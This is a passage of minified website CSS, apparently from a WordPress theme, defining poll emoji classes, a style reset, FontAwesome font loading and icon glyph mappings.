moji-shaved-ice:before{content:"🍧"}.ts-poll-emoji-ice-cream:before{content:"🍨"}.ts-poll-emoji-icecream:before{content:"🍦"}.ts-poll-emoji-pie:before{content:"🥧"}.ts-poll-emoji-cake:before{content:"🍰"}.ts-poll-emoji-cupcake:before{content:"🧁"}.ts-poll-emoji-moon-cake:before{content:"🥮"}.ts-poll-emoji-birthday:before{content:"🎂"}.ts-poll-emoji-custard:before{content:"🍮"}.ts-poll-emoji-candy:before{content:"🍬"}.ts-poll-emoji-lollipop:before{content:"🍭"}.ts-poll-emoji-chocolate-bar:before{content:"🍫"}.ts-poll-emoji-popcorn:before{content:"🍿"}.ts-poll-emoji-dumpling:before{content:"🥟"}.ts-poll-emoji-doughnut:before{content:"🍩"}.ts-poll-emoji-cookie:before{content:"🍪"}.ts-poll-emoji-soccer:before{content:"⚽"}.ts-poll-emoji-basketball:before{content:"🏀"}.ts-poll-emoji-baseball:before{content:"⚾"}.ts-poll-emoji-softball:before{content:"🥎"}.ts-poll-emoji-volleyball:before{content:"🏐"}.ts-poll-emoji-8ball:before{content:"🎱"}.ts-poll-emoji-trophy:before{content:"🏆"}.ts-poll-emoji-medal-sports:before{content:"🏅"}.ts-poll-emoji-1st-place-medal:before{content:"🥇"}.ts-poll-emoji-2nd-place-medal:before{content:"🥈"}.ts-poll-emoji-3rd-place-medal:before{content:"🥉"}.ts-poll-emoji-clapper:before{content:"🎬"}.ts-poll-emoji-dart:before{content:"🎯"}.ts-poll-emoji-rocket:before{content:"🚀"}.ts-poll-emoji-vertical-traffic-light:before{content:"🚦"}.ts-poll-emoji-traffic-light:before{content:"🚥"}.ts-poll-emoji-checkered-flag:before{content:"🏁"}.ts-poll-emoji-sparkler:before{content:"🎇"}.ts-poll-emoji-fireworks:before{content:"🎆"}.ts-poll-emoji-computer:before{content:"💻"}.ts-poll-emoji-camera:before{content:"📷"}.ts-poll-emoji-camera-flash:before{content:"📸"}.ts-poll-emoji-video-camera:before{content:"📹"}.ts-poll-emoji-movie-camera:before{content:"🎥"}.ts-poll-emoji-film-projector:before{content:"📽"}.ts-poll-emoji-film-strip:before{content:"🎞"}.ts-poll-emoji-hourglass-flowing-sand:before{content:"⏳"}.ts-poll-emoji-hourglass:before{content:"⌛"}.ts-poll-emoji-bulb:before{content:"💡"}.ts-poll-emoji-oil-drum:before{content:"🛢"}.ts-poll-emoji-money-with-wings:before{content:"💸"}.ts-poll-emoji-dollar:before{content:"💵"}.ts-poll-emoji-yen:before{content:"💴"}.ts-poll-emoji-euro:before{content:"💶"}.ts-poll-emoji-pound:before{content:"💷"}.ts-poll-emoji-moneybag:before{content:"💰"}.ts-poll-emoji-credit-card:before{content:"💳"}.ts-poll-emoji-gem:before{content:"💎"}.ts-poll-emoji-bomb:before{content:"💣"}.ts-poll-emoji-firecracker:before{content:"🧨"}.ts-poll-emoji-smoking:before{content:"🚬"}.ts-poll-emoji-nazar-amulet:before{content:"🧿"}.ts-poll-emoji-key:before{content:"🔑"}.ts-poll-emoji-teddy-bear:before{content:"🧸"}.ts-poll-emoji-world-map:before{content:"🗺"}.ts-poll-emoji-moyai:before{content:"🗿"}.ts-poll-emoji-shopping-cart:before{content:"🛒"}.ts-poll-emoji-balloon:before{content:"🎈"}.ts-poll-emoji-ribbon:before{content:"🎀"}.ts-poll-emoji-gift:before{content:"🎁"}.ts-poll-emoji-love-letter:before{content:"💌"}.ts-poll-emoji-inbox-tray:before{content:"📥"}.ts-poll-emoji-outbox-tray:before{content:"📤"}.ts-poll-emoji-bar-chart:before{content:"📊"}.ts-poll-emoji-chart-with-upwards-trend:before{content:"📈"}.ts-poll-emoji-chart-with-downwards-trend:before{content:"📉"}.ts-poll-emoji-date:before{content:"📅"}.ts-poll-emoji-calendar:before{content:"📆"}.ts-poll-emoji-link:before{content:"🔗"}.ts-poll-emoji-paperclip:before{content:"📎"}.ts-poll-emoji-pushpin:before{content:"📌"}.ts-poll-emoji-triangular-flag-on-post:before{content:"🚩"}.ts-poll-emoji-closed-lock-with-key:before{content:"🔐"}.ts-poll-emoji-lock:before{content:"🔒"}.ts-poll-emoji-unlock:before{content:"🔓"}.ts-poll-emoji-lock-with-ink-pen:before{content:"🔏"}.ts-poll-emoji-memo:before{content:"📝"}.ts-poll-emoji-mag:before{content:"🔍"}.ts-poll-emoji-mag-right:before{content:"🔎"}.ts-poll-emoji-orange-heart:before{content:"🧡"}.ts-poll-emoji-yellow-heart:before{content:"💛"}.ts-poll-emoji-green-heart:before{content:"💚"}.ts-poll-emoji-blue-heart:before{content:"💙"}.ts-poll-emoji-purple-heart:before{content:"💜"}.ts-poll-emoji-black-heart:before{content:"🖤"}.ts-poll-emoji-broken-heart:before{content:"💔"}.ts-poll-emoji-two-hearts:before{content:"💕"}.ts-poll-emoji-revolving-hearts:before{content:"💞"}.ts-poll-emoji-heartbeat:before{content:"💓"}.ts-poll-emoji-heartpulse:before{content:"💗"}.ts-poll-emoji-sparkling-heart:before{content:"💖"}.ts-poll-emoji-cupid:before{content:"💘"}.ts-poll-emoji-gift-heart:before{content:"💝"}.ts-poll-emoji-heart-decoration:before{content:"💟"}.ts-poll-emoji-vs:before{content:"🆚"}.ts-poll-emoji-white-flower:before{content:"💮"}.ts-poll-emoji-sos:before{content:"🆘"}.ts-poll-emoji-no-entry:before{content:"⛔"}.ts-poll-emoji-no-entry-sign:before{content:"🚫"}.ts-poll-emoji-x:before{content:"❌"}.ts-poll-emoji-o:before{content:"⭕"}.ts-poll-emoji-stop-sign:before{content:"🛑"}.ts-poll-emoji-anger:before{content:"💢"}.ts-poll-emoji-underage:before{content:"🔞"}.ts-poll-emoji-no-mobile-phones:before{content:"📵"}.ts-poll-emoji-exclamation:before{content:"❗"}.ts-poll-emoji-grey-exclamation:before{content:"❕"}.ts-poll-emoji-question:before{content:"❓"}.ts-poll-emoji-grey-question:before{content:"❔"}.ts-poll-emoji-chart:before{content:"💹"}.ts-poll-emoji-negative-squared-cross-mark:before{content:"❎"}.ts-poll-emoji-white-check-mark:before{content:"✅"}.ts-poll-emoji-mens:before{content:"🚹"}.ts-poll-emoji-womens:before{content:"🚺"}.ts-poll-emoji-cinema:before{content:"🎦"}.ts-poll-emoji-up:before{content:"🆙"}.ts-poll-emoji-cool:before{content:"🆒"}.ts-poll-emoji-new:before{content:"🆕"}.ts-poll-emoji-free:before{content:"🆓"}.ts-poll-emoji-stop-button:before{content:"⏹"}.ts-poll-emoji-record-button:before{content:"⏺"}.ts-poll-emoji-arrows-counterclockwise:before{content:"🔄"}.ts-poll-emoji-musical-note:before{content:"🎵"}.ts-poll-emoji-notes:before{content:"🎶"}.ts-poll-emoji-heavy-plus-sign:before{content:"➕"}.ts-poll-emoji-heavy-minus-sign:before{content:"➖"}.ts-poll-emoji-heavy-division-sign:before{content:"➗"}.ts-poll-emoji-infinity:before{content:"♾"}.ts-poll-emoji-heavy-dollar-sign:before{content:"💲"}.ts-poll-emoji-currency-exchange:before{content:"💱"}.ts-poll-emoji-end:before{content:"🔚"}.ts-poll-emoji-back:before{content:"🔙"}.ts-poll-emoji-on:before{content:"🔛"}.ts-poll-emoji-top:before{content:"🔝"}.ts-poll-emoji-soon:before{content:"🔜"}.ts-poll-emoji-radio-button:before{content:"🔘"}.ts-poll-emoji-white-circle:before{content:"⚪"}.ts-poll-emoji-black-circle:before{content:"⚫"}.ts-poll-emoji-red-circle:before{content:"🔴"}.ts-poll-emoji-large-blue-circle:before{content:"🔵"}.ts-poll-emoji-large-orange-diamond:before{content:"🔶"}.ts-poll-emoji-large-blue-diamond:before{content:"🔷"}.ts-poll-emoji-small-red-triangle:before{content:"🔺"}.ts-poll-emoji-black-large-square:before{content:"⬛"}.ts-poll-emoji-white-large-square:before{content:"⬜"}.ts-poll-emoji-small-red-triangle-down:before{content:"🔻"}.ts-poll-emoji-black-square-button:before{content:"🔲"}.ts-poll-emoji-white-square-button:before{content:"🔳"}.ts-poll-emoji-speaker:before{content:"🔈"}.ts-poll-emoji-sound:before{content:"🔉"}.ts-poll-emoji-loud-sound:before{content:"🔊"}.ts-poll-emoji-mute:before{content:"🔇"}.ts-poll-emoji-mega:before{content:"📣"}.ts-poll-emoji-loudspeaker:before{content:"📢"}.ts-poll-emoji-bell:before{content:"🔔"}.ts-poll-emoji-no-bell:before{content:"🔕"}.ts-poll-emoji-thought-balloon:before{content:"💭"}.ts-poll-emoji-right-anger-bubble:before{content:"🗯"}.ts-poll-emoji-speech-balloon:before{content:"💬"}.ts-poll-emoji-left-speech-bubble:before{content:"🗨"}
html,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}html{overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,main,nav,section{display:block}table{border-collapse:collapse;border-spacing:0;margin:0 0 1.5em;width:100%}th{font-weight:700}input:focus{outline:none !important;border:0 solid red !important;box-shadow:0 0 0px #719ece !important}th,td{border:1px solid #eaeaea;padding:6px 10px}caption,th,td{text-align:left}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote:before,blockquote:after{font-family:FontAwesome;font-style:normal;font-weight:400;content:"\f10d";position:absolute;left:21px;font-size:19px;top:11px}blockquote:after{content:"\f10e";right:21px;left:auto;bottom:21px;top:auto}blockquote,q{quotes:"" ""}a:focus{outline:thin dotted}a:hover,a:active{outline:0}a img{border:0}embed,iframe,object{max-width:100%}button::-moz-focus-inner{border:0;padding:0;margin:0}figure{margin:0;text-align:center}iframe{margin:0 0 18px}img{max-width:100%;height:auto;vertical-align:top;margin:0 0 18px}code{background-color:#ececec;padding:3px 6px}img.size-full,img.size-large{max-width:100%;height:auto}img.alignleft,img.alignright,img.aligncenter{margin-bottom:1.625em}img#wpstats{display:none}@font-face{font-family:'FontAwesome';src:url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.eot?v=4.7.0);src:url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal;font-display:swap}.fa,.reply a:before,.admania_nicon:before,.admania_eicon:before,.widget li a:before,.admania_sitefooterinner li a:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.provider-info{background-color:#000;border:1px solid #000;border-radius:4px;padding:10px;margin:10px 0;font-size:18px;line-height:26px;color:#fff}.provider-info h2{color:#fff}.provider-info .admania_entrycontent a{text-decoration:none;color:#fff}.provider-info img{height:36px;border:1px solid #000;border-radius:4px;margin-top:-5px}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-f